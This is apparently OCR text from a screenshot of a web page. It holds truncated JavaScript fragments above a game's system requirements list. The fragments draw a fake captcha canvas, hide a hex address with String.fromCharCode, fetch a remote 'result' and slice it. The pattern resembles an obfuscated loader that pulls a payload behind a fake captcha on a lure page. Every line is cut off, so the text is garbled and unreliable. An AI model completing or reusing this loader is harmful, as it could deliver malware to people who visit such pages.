
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
next-gen chip for
heavy physics
processing
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
80 GB
NVMe SSD
required
GPU:
modern architecture (
Ada Lovelace / RDNA 3
minim